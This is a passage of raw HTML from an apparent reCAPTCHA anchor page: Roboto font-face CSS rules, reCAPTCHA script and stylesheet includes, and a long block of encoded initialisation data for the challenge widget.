  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kCyoZx9ROEC0sOdvi5egNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kCyoZx9ROEC0sOdvi5egNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kCyoZx9ROEC0sOdvi5egNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22TxNPNcKLwqDDqGgRTnA/wpMaOmbDpXHCnClnacO6w7M/w6nCuH3DmlrCpzXDmnDCjCfDl8KXScKcWzAAw4A9GShpw4crw74BM8KPLgElV0U1ICUXwr7CokDDjwrCrsOMw6EvwpwMw6zDisKKw61sRMO9wpHDu8OEMB7CnmbDrcKfwqA8wowOw4Q/L17CtWBpw6cOfz/CssOpEsOPYnnCukcyIMOawqoRdW8mHcODw4bCpSUvwobDt8KWw4vDjMOwHRtWWMKowrzCssOlXj/Cg8Oaw6nChCfCr8OYwqHCtsKPwphVPj3CvMKGUcObUCLCq8KjwrPClj8VwqPDl1wQwpDCsww4wr/CoMKlwo9cw6QVwpbDo8KdSsODwqfDqidtw7sqwr9zw6jDqcKtw5s9w7JjMMOaJCzDsk/DosOow7crw7gQw6kow4ofUjxFA8KMGMKbwpUKIF7DpxfDo8OVQ1kPEsK+E0xmw4sSw7vDicOqw4LCucK0BMKHZMOKX0zDl8K2J8Kmw5jCncOSPsOfwqXCl2vDuW/DrTDDuio5AcKYB8O1XhfDgcKLGVwbw4zCtz7Cjmktwr/[base64]/FsOUw7DCkMOsLnjDpRQPGlAcYHLCuAlLUhc/XQUsa8KUPnjDp8O3IMKXwo/DjcKsR3U+RR3CnsOYdcKbw5/Dtk3DhHnDpcOfwq3CjT9YIMKJwqfCghTCsHfCqsKDwqLDmsOKXklrME/DokUbfC9EI8OowrDCq3hreVZzbxvCvcKcbMODfMOWAMKmP8OjwohAKgXDrsOOHVTDjMKvw5gCC8OFw5d4wr7CtndKwonDgFU4I8O+bsOdWsOKWlfCi2/DpytiwpXDuR/CtF8yFWfDkcK2OcO6Sy/DrGpAKcKVwrFWMgnCkRZLw5p9w7DCncO5wrZDXWzClCXCvSgFw4fDkj0Wwr/Dm19ZwqXCjUltw6LCnCs6wrwXw5cJwp0Lw51Lw4YhIcKawpjDv0XCjsOQI8KEWsKywrzCgSl7SSEUY8KDw4TCusO8HMKGwopYwoARFThaworCoGQAw7fCqhZcw7vCpXtLw5E/w6TDlgUdwr0Zw6TCmsK9bnzDsjxPacOzTcKLwo3CucOMdgsiDMOhw67CjQnDlcKaw53DtsO7d8KVFS0UZDIfw47CnF94w4/DlcKYwphqwpADwrjCohrCq8ORVsKXwoNoezMsFsO8wpcjw5jCpMO3wpx0AsKTMcOhSlPDlsKWw7zDphnCo8KdRsOfYsOQLXgQUTQ2wr1vw7dJw6/DljDCiB0DIsOKRQ7DsH8tU8OIw7LCmhlHwoHCpR9PYU7CsHvDlgR/w7BVEcOCYRpSw6IsNT12worCpxTDtMOsw6ULCMOdKMKGOcKXw5wXXsKpw7HDo8ORUcKjw5TCtMOtC2bDqcKuw4MVSUjChzTDiC8lScO5dG0Tw6PCvUrDiMO1PmrCjV94w4JWwpDCk8KnwrPClcKVUArCjX/Cq8K+w4TChsODRsKHw6UIwqHCicKJF2EmYBcWLMKnwojChGDDkELCnn8EwrUUwp7CvsO4J8K+LjTDn0Y+cMOhwq/[base64]/JhpzXcOOwq3DsWxEw50ww60kw54rwrfCnsKJMB3DusKewpJow4PDr0oMwqNSH1orTE3CgVvCskAhw64pQsO+Iwspw4DCjMOWwojDqS4BHMOpw6JNVm0ywqbCuMKVwoTDhcOYwprCssO/w4DDi8KiUW0ywpLCljVweDHDvcOCJsOYw4LDscOew5NNw4bCgMKZwqbCjcKxJH7Cnw9Sw4jDuHjCrx7DgMOYw5dJQ8K1aMOAIVbDglRNw63DjMK/wrhhw6LCjsKYwpbDiRI1K8OCw6HCsMKqw6A8QsOidS7Cg8OaEH/DjcKiUsOlaXNjB3VSw5JjUTtaEcOrTsK/w7fCosKpw5YFC8K3dcK/HxJyKcKqw7jDskbDtV/CtSrDsnB+RcKRcMOswoN7w48sw65tEBbDhMO8WS7CnsKxdMKWwp5tw4hkWsKsw73DqMKNwrzDnA7DrsKqw6rCtMKtVE/CiXVzVsKTwpfDhsKXwqJpTSg2IzrClSh/wpHCo0M5w5/CmsODw6TChMOqwobDt2/[base64]/DmgAKwoddw4JJMWbDsQfCncK3PsKEwprDtcOkwrXDsMOtDTXCn8KcZjLCicOPwqhZwovDisOgw4J9TMKxwq5OwqsawoDDnGcHw4FoWMOKwrcKJ8OkwqDCr8OEw4M4wobDkMKNdMOew5pIwo/CkAEjH8O3w6A2w4fCqFvCgUnDqSg0wpsJd1DCtmvDriA+w6PDmcKfeAIhw4BMKR7CgMKxw4TCly/CuDrDpSvCicOTwrxTw5gyw6DCiFjCi8KWdsKxw7Q8Ripiw48bwoJQeRB7esKew4pwwonDiA9kwrrCi2DCv1LCgmNHwpLCvMK2w53DrAgawqRZw6pJNsO/wrvCq8OywrbCpsKuXG0AwrHClsKwbBHDosOPw4ERw47DmsKDw5NqSk3CksKhOw/CqMKiwptWXDJZw5xyHsOywoPCpMKWMkopwqUPZcOgwph9Hj1bw7lmTGjDrcKhRznDtHcmUcOqwrTCjMO5w47Cu8Oiw79Rw7/Dt8KawqpJw7nDscOlwqzCkcOPfksKw6TCq8Kiw4PDqQZMISVJwozDpsOYFyvDok/DlcOecFPCn8OwScKew7/DmcOSw7DCn8KSwqFQw4wkwqJVw4zDp1XCum/DqETDrMKUw5nClDF4wqkcdsKzPsONAMO6wofCksKtK8Ojwp9lBS1hCcOibMO/w5g9w6VkOcKxw6NYWBUBwo11VsO3wqwWw4LDu0dibATDsMOKwo7Cv8OyKRvCqMODwqU9wp41w4RTZMOLaWgBLMOmeMOzNcOkAknCtk0AwpDDvXRQwpN1wq5VwqPCinQJbsOKworDsQ8xw7LCjF/DjcKQPVvDosOLPWh+UVkiRsKpwoDDtGHCicOlw5HDoFHDtMO1VgfChw9Qwolnw7V1wq7Cu8K+wqVTNsKlRBXCnBbDoDjCiQXDoXMlw4XDm8KuBSk2w4dDZ8OVwqAne8OrY0x8CsOSM8OeS8OKwo7Dn3vClFltD8O8OUvChsKMwr/[base64]/w6DDrcOrw77DpcKuw6l6N8K1w4nCsTHCmcKSVwPDoyzCtsOiAlzCqsKnZ3/Cp8O9wpUvKyQEwo/DhW8zcMOMV8ODw5jCkjPCjsOkQsOtwonDuyx5BFXCngTDocK2wpJcwqDCgsOhwr/[base64]/w5tpw5fCl33CuVJVw5/[base64]/A2jCm0kKYsKcJGAGw5nCicK8QcOwKSEKw41uO8OPccKrwrM2w4/CqMOcYwYfw6whwprCohPDhsOhd8OhKyrDkMO6wohyw40Bw4fDuk/DrGgtw7Q3Jn3DkRQoMMO8wrfDs3gww7HCjMOzBEUww4nCksO+w5vDlsOvfjl6wrUnwojCtTwVVDfDskfCocOJwqnCritsIsKeN8Owwq3DpU7CnE/[base64]/wrsIXsOEPMO4wo/DrsK4wqtpC1M0w5dow4TCqTjDliUKRzIrOm7DrsOXVsK4wr5CAcOUZsKRTjwXdMO6NjgWwp1jw74jbcKvTcO8wo3CjUDCkCcvMcK+wpXDqhMRecKoP8OxdHsjw5TDmsOdJFLDt8Kfw4USdR/DvsKfw5pgeMKkTivDj11KwopuwrPDj8ODe8OTwrTCvcKNwpPCl15cw4zCmMKWBxbDhsOdwodZKMKCMwMfOcONRcO3w5/[base64]/w5U2csK8IsK2w7nDjhvCrcKPwox6wqfDtjk/BGrDlsOgwoR+RWggw5ldw6wkSsKPw5nCnGYiw6MWLDzDt8Kuw6kQw6TDncKDRcKqRiYZISRncMOtwo/CksKQHzRswqU5w7DDqMO2w4klwqvDkzM4wpLCr2TCjRbDq8KYwp9Xw6PDk8Osw6w2w6/DisKawqvDhcOyEMOXMVfCrmh0wpLDhsKHwrVzw6bDpMOUw7w+BCXDoMOvw4o/wqlhw5bCiwxQw4c3wp7Di0ZowphabFzCocKPw5koMW0BwovCqsOlHEx6b8OZw6s1wpFxYTAGY8OfwpVaJmpdHipOwpNOfsO7w4dcwrkcwoXCusOCw6JLO8KwYFTDtsOSw5fCuMKQwp5jM8OyGsO/w5XCgVtEWMKWwrTDmsKdwoIOwq7Dnj4yXMKXfx5LK8Kaw5oZQsK9QMOKJwfDp29kZMK9XCTCh8KoFQzDt8KWw53CgsOXHMKawq/ClBnCsMOYwqbDlR/DpBfCmMOdF8Kaw4EJSwlcw5QhFgc0w7rCgMKOw7TDj8KIwrjDrcKDwrtcYMKnwpjCkMK/[base64]/DmAPDlmsyw4PCmcOqAcKVbzTDjwnDjE/[base64]/CoUZsIMKvwr9PKR0NKMOJw4PCjzLDlsKVwr/CtcK/wqzCusO7BcOGXGw6JBbDqMO5w6wpEsOBw7DCg0bCmMObw6XDkMKPw63DvsKcw6jCr8K9wogXw5Eyw6/[base64]/IMO6w5gkw4LDtsOUwr/[base64]/CuiTDp0d+w5cGQWrCkFLCjcOlw4B4DUMsw47Ck8Ozw4fCtMKLFgwuw78mwoR0KjltRcKIYBbDqcK0w6rCusKFwofDj8OVwq/DpQjCkcOtMQnCoj0PPGJvwprDoMOdDMKIOsKvByXDiMKgw5MBasKLCEN/c8KYTsKRTi3Cm0zDiMODwq3DqcKoSMOGwqrCo8Kyw7zDt0oww6Ybw6s4BVwOdD9Bwp7Dq3DCmXLCnVHDhzHDqG/DgyXDr8KMw7QqB3PCsnVILcO+wog5wozDgcKywrJhw4gVP8OyHsKPwrpPOcKQwqPCoMK0w6xkw4dJw7c/woFuG8Osw4BnICnCi3cpw5XDtiDCgsOqwq0SJV/CrhZqwqJ4wpM/PsODTMO6wrADw7JRw7FYwq5Se2TDhgPCqQfDuHtSw4HCqsK3bsO+w73Dn8KVwprDnsKpwp/Dp8KQw7XDrMOKNV5JTWRYwozCsTxtWMKDHsOQJsKBwrkuwqTDvwBlwrAqwqFywpAqQU0pw7AqfHd1PMKwOsO2ElIow4XDjMKuw5jDkDwpf8OPWmTCjsOZFMKXRXPCs8OTwoIeFMObUcKiw54yY8KUV8KXw7QXwpVFw6jDoMODwp/CkGrDtMKpw5B6AcK5JcKFeMKdUTrDrcOZTChRcwsMw5Rpwq7DgMOnwooDw7PDjxksw5fCicOfwo/DgcO5wr3CnMOzHsKDFsOoSmEkVMKGHsKyNcKJwqcBwq1BTAVvX8K+w5hiScOuwr3DucKNwqNeNxPDpsKWF8Kpwo7CrVfDoGlVwolhwqUzwoczBcONWMOmw5I/BEfDl2rCg1bDn8OkcxdTUnUzw7HDsAdGBcKEw5p8wp8Gwp3Dsh/Do8K2C8KIRsKFCcO1wqcawoQrWmYaMmM/wr0Hw7gDw587bFvDqcKAc8Orw7RZwpHCm8Kdw4nCt25owrrCnMKbDMKcwpXChcKbVG/Cs3DDksKkwpnDnsOEe8OIOQnDqMKBwrrDhlrDhcOyMBLDocKoc15mw44zw6nClVjDuXfDmMOsw5UfWUPDsl/CrMKfS8O2bsOAEMOzYzDDh1Jwwr5HfsOkOD9gWixqwpHCusKyFWvDncOCw67DkMOsdXEkfRLDncOtTMOlXXwfAGFowqHCqiJCw7TDnMOSOzIVw7/DqMOwwpx1wowew43CpRlZw7QDSzwXw7HCpsK3wpvCgjjDqBFwLcKwfcOgw5PDsMOlw5VwQ3d6OSMbUMKeUsKQB8KPVgXDl8OTRMKrKcKCwrrDvB/CnxgcYVtiw4PDs8OSJQ3CjcK6DhrCmMKnQSnChgvDlVfCrx7Do8KSw485w7zCjFt6UFfDg8OYZMKiwoxKMGfCr8K/DjVGw5x4eGNHD08KworCpMKmwoNVwr7Ct8O7EcO9LsKoBS3DscKVf8OzCcK2wo1NYn3DtsO8NMOHf8KuwqwLGg9Uwo3DvFkBHcOwwoTDtsKBw4l5w6/ChWk9LW4QNcKmf8KNw4cOwpJ0PMKXbVNqwr7Ck2rDi0DCpcK+wrTCmMKBwpogw6xgEMOgw7nCl8K/BmDCtSxDwrLDuFJFw4caeMOPfsKSADwLwrdXfcO3wrHCrsKELsO+JcK9wo5FaxvCrcKQOMKdUcKJJlACw45Ew5IJWMOlwozClsOiw7ldLsK1Nj8Vw6M9w7PCpkTDscKlw7A6wp/DgMKzKcOhGcK6RVJJwrxqcHTDmcKHX0Ntw4vDpcKAI8O/fzfCoWXDuWEsTMKsRsK5TsOlOcOjXMOODMO0w77CkwrDt17DmcKUXkTCuVHDosKfV8KewrfDrMOzw5Rmw4/Cg2IpHm/Ch8Knw5jDmizDncKzwoxCMcOrFcKpZsKXw7otw63DkmzDnnbClV/DoDnDrjvDv8Onwqx/[base64]/Dj8Kaw7lZHcOCw7oqwooFwpbClynDiUvCtsK4w4fDuXTCgMOkworDuCXCssO+FMKhNTDDhhHClwHCt8O/Ll4Yw4jDr8OwwrVKfBcdwpTCsVXCg8KBQRbDp8OTw4TCs8OHw6nCpsKnw6hLwrnCgBjCgT/CnkDCrMKWOAnDv8KCB8O0bMOSPn9Qw7bCm2vDpQspw6LCgsOrwphREcKTIS8sP8K8w4AAwpTCmcOVQsKHVDxAwovDvkvDi1IFCjjDncOqwo8lw7xiwqzDhlnCm8O+bcOuwpMiEMObX8K2w6LDmWskJsO/CVrCuCXDsykMbsOHw4TDkTgHWMKQwq9OA8OAbDvCvsKMEsK4VcO6OQ3CjMObOcOJNXwAZkXDgMK0D8Kaw4JJNnlwwpUCWMK+w4TDqsOxacK+wqlBSQvDrFTCug9QL8O7IcO4w6PDlQ/DrcKnKsOYN1nCvMOsB1tLbT7Cgg/DisOuw6jDsnbDmV48w5V0YwMsAkc0bMK0wq7DiRvCpxPDj8Oyw68bwrtqwqwoZcKAVMOAw7lDOSU1QHTDv1g5bMOLw4hzwqjCscO7esOXwovClcOtwo3Cj8OpAsKFwqkUdMO2wofCqMOAwpHDtcOrw5diEsKmUsO1w4rDr8KJw7ccw47DoMKxGR8+EkVowrd/[base64]/KWpVw5rCqQIveT5vw7rDh8OxGsOZwrVLw5lUw74xwqHCgndmJj9OJDtEXmrCpcOPYC0TfH/DoWvCiD7DgcOMYEJOOVUYZsKZwqTDnVZOCB0Xw47DusOCZcOvw6NRaMK4Jn4KYFrCm8KhDgXDlTh+FsKpw7nCn8K1NcKBBMKQcT/[base64]/CssODK8OQw7zCusK4bcK9DMOMEEh+GSs4LCpOw63CvnjCrgMrAQ/DuMKoB2rDm8K8SHjCpjokdsKrSTbDicKSwqzDlEMWJcOKZsOpwpsowqnCqcOhaz85w6XCgMOmwrMLSDTCncKww7xmw6fCpcO7C8OgUxJWwofCp8Oww6tnwoXDhFHChiIRdcOwwoo0HGM/P8KMRcOJw5fDlcKAw6vDgcKyw6w1wqrClMO+BsOtEcOdcDbDssO1wr1uwpAjwrU9bC3CvBvCqgkyHcOxGTLDpMKFKMK/bnXCg8OlOsOrRHzDgsK+fCjDnjrDnMOHLMKZFD/Ch8KYSUsyanZZfsKXOQMyw5tLH8KFw5BZw7rCsFU/wpbCgMKpw7DDq8KqFcKvUiAxYSQNS3zDlsOPKBhzNsOkK3jCssOJwqHDs1ALwrzCpMO4Zgc4wp4mL8K6R8KTYzPCucKYw70qNhjCmsOPN8Kgwo42wr/Du0rCsyfCh15Zw4Ejw7/DjcOYwpNJc2fDusKfwpLDlkMow6LDpcKKXsKjwofDmE/CkcOIwq/DsMKew73Du8O2wo3DpW/DjsOJw51mSjxvwoDDocOqw6fDlAVkKD3CuSRvQsK7ccOrw5jDjsKOwqJzwqFkIcOxWQjDjQLDhF/DlMKNG8Okw5lAM8O7aMO7wrjCrcOGQcOVWcKOw5nCvlgUCMKzKRzCj1jDrCXDtR8zw4svXl/DkcKcw5PDpcOoIsKkPsKSX8KUfsKXElJzw6ghAhEkwqzCoMOTAz3DssKoJsKzwpMQwpcEd8Ozwp7DgcKXJMO5GA/DvcOLDhZRZ2rCuhI8w78bwrPCt8KtPcKaMcK5w45ewqQRWWBCQiDDmcOPwqPDssK9b0hpCsO1IHtQw5t+Qm1RM8KRSsOsLA/CjhzDkS16wpHCh2zDlS7CmExSw4V4QT1FD8KSdMKCDjVFAgpdEMOLwqTDkznDqMOow43Dm1zCgsKYwrMoKlbCoMKGCsKTNkZaw41awqvDgMKBwpTCvMK/[base64]/ClAhuRh7CmxXDl8OSw7TCpsONwpbDgRnCvlhPWcO6w53CmMOvPMKnw7xgwqLDnMKHwrV1w48Xw4x8K8O7wr1tVcOawrM4woVqQ8KPw5luw47DuH5Awp/Dm8KFczHCmQNmKT7CvcO0S8O/w6zCn8Ohwr86L3DDnsOWw6nCmsKiesOnCnTDry4Ww59ywo/[base64]/w4NbwqPDpT1ZwoBxDsKrwo4OCQF2wpphIELDgkxywr5jdsO2w7zCicOFP3tgw4wACQLDvUjDocKmwoUSwrZiwojDvlrCiMOfwoLCu8O6fwMkw7bCvGbCtMOnRAzDrcOtOsOwwqvCgCfCjcO1DsOsJ0/[base64]/DiMObwr3DoA7CuyHDnE/ChsOdFwxQcsKGVxp0wrMewrPCk8OLEcKkHMKOCiBWwqjCjVEiZsKSw7zCssKFN8Kxw77DpsOWS1EfI8O+MsObwqvCoVrCnsKqV0XDrsO4VwXDicOEYhwYwrZ8wpULwrbCkl/[base64]/Cj8KmwrzDmSZaIQLDh8OlRXsuCsKdRjIYwpnDgx3CisKHPFnCisOOEsKKw73CusOgw5PDk8KQwrnCpHpfwrkHBMKtw4A5wqphw4bCnjjDlMO4Un/Cq8KLXyDDhsOWXV5nKcOsTMO2w5DCvMOAw53DoG1WAmvDqcKawp1qw4vDlFnDo8KVw4PDvsOvwosPw7/CpMK6Zj/CkyhVDzHDiAd3w60OE33DvRnCo8KRNQXDlMOcw5U4LjsECsOXLsKyw6LDl8KXw7PCs0UFUFfCjcO+FcK4woZAfX/CgMKbwr7CoxEpBB3DosOdeMOSwrvCuxRtwoNpwrvCp8OEVMOxw7fCqkbCixVbw7fDijB+wpXDh8KbwqjClsKSasOnwp/CiGjCs1fDhU1Ww5nDtlrCnMKWAF47R8OYw7DCnCxvHT/Dh8KkMMKXwqDDhQzDmMOyccO4XGRWZcKFCsOcRCpvW8OSBMONwrrCjsK6w5bDgRp+wr9Cw7LDjMOQLsK0W8KCM8OeMsOMQsKfw5/Dl2LCikrDin5/[base64]/wojDrArDmHLCo3fDp3jDhTzCvMO7wqFxZsOvYFYPB8KRV8KAPm1VOC7ClDbCuMKNw7TDr3BYwqJrUHoTwpUew7RMw73CoUDDhgpiw5lfG3bCtsKXw4DCh8O/NktrZMKVHCV+wodtN8KwZcOoY8KEwpAmw57Dv8K9woh/w6FuGcKOw6LDp2rDtTNow73Cp8K6YsOqw7tiHw7ClxvCnsOLGsOjJ8K3ESzCvElkT8Kiw7jDpsOhwp5Sw5LDpsK4PsOdJ31+J8K/FClzaX7CmcK8w5krwrzDrjPDt8KDccKtw58aXcKMw4DCl8OYaBfDjmXCj8KZdsOCw63DvAPChQpTXcKTJcK9w4TDjnrDusKIwqXCo8KLwoYAIznChMOmRkMjZcKPwrsVwrwWwq3Cv1tWwrF+worCkAo0VlodASLCrcOsZsKbaQMQw5xvb8OWwpF8XsOzwp0Vwr/CkH8gWcOZDEh1YcOhcWTCkC7CgsOvcVPDgRokw61tfTwDw6/DtgzDonRZSm4Jw7HDl2hwwr1mwqolw7VnfMKnw6PDtXzCqMOTw5HCssOqw55KJsOvwrYpw7gLwoIGdsOsIsOtwr/[base64]/CvG1nfcOUDsO8GMObEMOpQgjCuUvCukPDkMKOP8OcJsK2w7tnUcKib8OqwrIPw58jDV8GeMO4UCzCrcKUwqXDosK2w47CucOxaMKSdMKRQMOLG8KRwqsFwqDDiQ3Cln8qenHCpMOVeH/DqXEPZmTCkU07wq9POcKxbxPCq25rw6IiwqjCqkLDksOxw7olw6xww7peYXDDtsKVwpt9BRsAwrTCsWvCrsOPD8K2ZMOdwrbDkwkhGlB+dATDlWvDuiXCtVDDgn5ueARlMcKBPDPCmHrCv2zDucKMwojDgcOXEcKPwo09PcOAB8O7wpLCtWbCixRGPcKewqAdAmZ/WWEJHcOOQHLCtcOcw5ckw7hYwrlEFQ/Drg3CtMONw5jCnVkWw6nCtFJow4DDkjjDvwA8KhTDnsKWw4zCnsK7wqRlw7/[base64]/Kk9ow6NPLMKRw4rDmQ/[base64]/DoAVyw4Zdw7wgJg1TQw7DrMKhwq0WU8K7ehhRd8KldX1RwocIwpnDiUlUVHXDll3DgsKHY8KzwrnCs2NxZMOHwolkcMKZCD3DmmkUNWgPLGPChcOtw6DDk8KCwrzDpcOPVMK6XRAbw6LDgGhLwpIpYMK+Z2jCssK2worCtcOfw4/DrcOVM8KVB8OXwpjCkyfDpsK2w7hOeGhqwo7DnMOkTMOSEMK4NcKdwpQ5OG4bbwBvHETDslTDnUbCp8KDw6/CgmjDh8OOZ8KmYsK3GBwCwro+NX0nwpAwwp3CjcOIwphQb3LDhMOhwrPCvGPDp8OnwooLaMOywqtpAsKGTW7CoE9iwpxiRGjDqzjCiy7CtMOvLcKrG3bCpsOHwpnDlUR6w7zClsO+wrLCvsO8R8KBDHt2PcKHw4hnKzbClh/Cu1nDqcO7J3U2wrFiJBh7f8O9wonCrMOQcFTCuQAGagcgEE/DlQsIGHzDlFfDuAhbBE/Ck8OywpLDusKhw53Ci0Muw4LCncKAwocQFcObWcKmw7ZGw5JiwpDCtcOQwqZFXG5wcsOITSQ6wr1VwoxCPTxKMUnCr3zCjsKhwodJYRsQwp3DtMOmw4cvw7rCncOxwo44RMOuaVTDiU4rUGrDilrDoMOhw6ctwqlcAQ9Swp7DlDxYQHFxO8OTw5rDpUrDicOCJMO/EhRdKGPCm0rDtMK0w5zCtj3Cl8OsH8Kvw7gjw67DusOJwq9RG8OkRsK8w6rCrglJDR3DogzCi1nDpMK7IsObLi8Aw755P1HCr8KjMsK4w60NwoUfw7RewprDmcKKwo7Dkkw9En/Dr8OAw67Dr8ORwofDjAhdwoxLw7HDn37Cj8O9dcKjwpHDo8KuW8KqcUYpL8OVwonDlyvDqsOsRcOIw7Umwo8zwprDrMOzw67Dln/DgcOgcMKrw6jDpcKSTcKMwrojw6wNw4l2PcKCwrtAw64QbVDCkGDDusO/UsOKw7vDrU3CuVV+c3fDqcOBw7jDvMOjw7zCnsONw5vDswrCm1UTwqViw67DscKcwpfDusO4worCpEnDnMOIMFxJYihCw4rDmzHCisKQKMOjIsOPw5rClcO3OMKPw6vCvg/DrsOwbMOCPTDDonFFwrohwrV3FMOaw7vCpk8jw5RJSilsw4bDiTHDhcKJB8O2w77DkH4IUyPDggt9bFXDu3B/w7l9XMOCwq1MUcKdwpANwow+HMOlEsKow7vDocKWwpUKE1XDpXfCrkYLcF09w70wwovCjMKaw71vNcOcw5bCuQjCgC/Du37CscKvwqdOw7rDmcOnTcONdsKJwpwOwowZFj/[base64]/CgcKWw5grU8Kpw5g3wo8Pw5HChkLCq2FdwozDrMKvw4xMw687A8KdXMKew4fDrAvCnXbCjG7DnMKuWcKsN8KPEsO1O8OCw5dFw5HCgsKkw7fCusOnw5/DscOzUyUzw717WsOYOxrDucKYYlHDnkIzUcK4FsK5Z8Knw4Rzw7MKw4puw4JAMmYtUx/[base64]/DlH4LUMOTFWdKBjxdHT0ew7/DoMKXw5xPw6Vpayg2